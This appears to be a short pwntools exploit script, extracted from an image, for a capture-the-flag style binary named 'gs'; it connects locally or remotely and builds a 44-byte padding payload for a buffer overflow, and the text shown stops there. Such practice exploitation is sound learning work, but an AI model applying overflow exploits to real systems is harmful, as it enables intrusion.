 getting_started_exploit.py ×
1 #!/usr/bin/python3
2
3 # Calling the library
4 from pwn import *
5
6 # Simple flag to set the exploit to run locally or remotely
7 isLocal = True
8
9 # Valildate if the user wants to exploit local
10 if isLocal:
11     s = process("./gs")
12
13 # If the user wants to exploit remotely
14 else:
15     host = ""
16     port = 0
17
18     s = remote(host, port)
19
20 # Payload that will be used to exploit
21 payload = b"A"*44